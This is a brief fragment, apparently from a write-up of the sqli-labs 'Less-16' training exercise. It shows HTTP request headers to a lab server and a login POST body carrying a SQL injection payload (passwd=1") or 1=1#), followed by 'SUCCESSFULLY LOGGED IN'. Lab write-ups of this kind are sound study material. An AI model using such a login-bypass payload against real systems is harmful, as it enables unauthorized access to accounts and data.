 Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-16/
Cookie: Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583197877,1583457148,1583713963,1583843632
Upgrade-Insecure-Requests: 1
uname=sda&passwd=1") or 1=1#&submit=Submit
SUCCESSFULLY
LOGGED IN
S 英